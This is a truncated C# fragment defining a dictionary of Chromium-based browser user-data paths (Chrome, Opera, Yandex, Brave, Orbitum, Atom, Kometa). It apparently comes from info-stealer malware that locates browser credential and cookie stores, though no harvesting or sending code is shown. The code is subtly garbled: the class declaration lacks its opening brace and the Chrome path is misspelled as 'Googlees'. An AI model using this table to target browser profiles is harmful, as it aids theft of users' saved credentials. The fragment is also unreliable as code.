 internal sealed class Paths
public static Dictionary<string, string> ChromiumPaths = new Dictionary<string, string>()
{
{
"Chrome",
LocalAppdata + "Googlees\\Chrome\\User Data"
},
{
"Opera",
Appdata + "Opera Software\\Opera Stable"
},
{
"Yandex",
LocalAppdata + "Yandex\\YandexBrowser\\User Data"
},
{
"Brave browser",
LocalAppdata + "BraveSoftware\\Brave-Browser\\User Data"
},
{
"Orbitum browser",
LocalAppdata + "Orbitum"
},
{
"Atom browser",
LocalAppdata + "Mail.Ru\\Atom"
},
{
"Kometa browser",
LocalAppdata + "Kometa"